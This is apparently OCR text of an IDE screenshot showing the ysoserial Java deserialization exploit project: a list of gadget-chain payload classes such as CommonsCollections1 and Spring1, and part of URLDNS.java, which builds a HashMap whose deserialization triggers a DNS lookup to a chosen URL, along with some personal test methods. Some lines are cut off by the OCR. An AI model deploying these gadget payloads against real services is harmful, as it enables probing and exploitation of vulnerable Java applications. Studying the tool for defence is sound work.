 ysoserial-master src main java ysoserial payloads URLDNS main URLDNS
Project URLDNS.java FileOutputStream.java FileNotFoundException.java TestObjSerializeAndDeserialize.java Person.java URLStreamHandler.
6 1 5
英
CommonsBeanutils1
CommonsCollections1
CommonsCollections2
CommonsCollections3
CommonsCollections4
CommonsCollections5
CommonsCollections6
CommonsCollections7
DynamicDependencies
FileUpload1
Groovy1
Hibernate1
Hibernate2
JavassistWeld1
JBossInterceptors1
Jdk7u21
JRMPClient
JRMPListener
JSON1
Jython1
MozillaRhino1
MozillaRhino2
Myfaces1
Myfaces2
ObjectPayload
ReleaseableObjectPayload
ROME
Spring1
Spring2
URLDNS
util
ClassFiles
Gadgets
JavaVersion
PayloadRunner
Reflections
Vaadin1
Wicket1
41 *
42 *
43 */
44 /rawtypes, unchecked/
45 @PayloadTest(skip = "true")
46 @Dependencies()
47 @Authors({ Authors.GEBL })
48 public class URLDNS implements ObjectPayload<Object> {
49
50 public Object getObject(final String url) throws Exception {
51
52 //Avoid DNS resolution during payload creation
53 //Since the field <code>java.net.URL.handler</code> is transient, it will not be part of the serialized
54 URLStreamHandler handler = new SilentURLStreamHandler();
55
56 HashMap ht = new HashMap(); // HashMap that will contain the URL
57 URL u = new URL( context: null, url, handler); // URL to use as the Key
58 ht.put(u, url); //The value can be anything that is Serializable, URL as the key is what triggers the D
59
60 Reflections.setFieldValue(u, fieldName: "hashCode", value: -1); // During the put above, the URL's hashCo
61
62 return ht;
63 }
64
65 public static void main(final String[] args) throws Exception {
66 PayloadRunner.run(URLDNS.class, args);
67 // SerializePerson();
68 // DeserializePerson();
69 }
70
71
72 public static void SerializePerson() throws Exception {
73 Person person = new Person();
74 person.setName("gacl");
75 person.setAge(25);